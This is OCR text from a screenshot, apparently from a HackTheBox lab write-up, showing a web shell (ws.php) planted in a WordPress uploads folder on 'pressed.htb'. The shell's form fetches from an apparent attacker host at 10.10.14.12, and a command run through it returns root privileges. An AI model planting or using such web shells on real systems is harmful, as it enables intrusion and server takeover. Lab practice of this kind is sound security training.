 pressed.htb/wp-content/uploa pressed.htb/wp-content/uploa pressed.htb/wp-content/uploa
Not Secure pressed.htb/wp-content/uploads/2022/02/ws.php
Fetch: host: 10.10.14.12 port: 80 path:
CWD: /var/www/html/wp-content/uploads/2022/02 Upload: Choose file No file chosen
Cmd: cat result
Clear cmd
Execute
cat result
uid=0(root) gid=0(root) groups=0(root),33(www-data)